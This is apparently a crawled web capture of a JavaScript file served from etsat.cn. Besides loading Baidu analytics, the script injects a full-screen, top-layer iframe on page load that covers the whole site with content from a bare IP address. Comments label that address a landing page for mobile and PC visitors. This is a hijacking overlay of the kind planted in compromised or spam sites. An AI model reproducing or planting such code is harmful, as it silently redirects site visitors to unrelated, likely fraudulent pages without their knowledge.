

--- FILE ---
content_type: application/javascript
request_url: http://etsat.cn/xentro.js
body_size: 724
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b62c23f9122daa9ca6c25fd44c87b40e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  if (is_mobi) {
            iframe.src = 'http://156.245.41.162'; //Link luodiye Mobile
         } else {
            iframe.src = 'http://156.245.41.162'; //Link luodiye PC/Web
         }
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);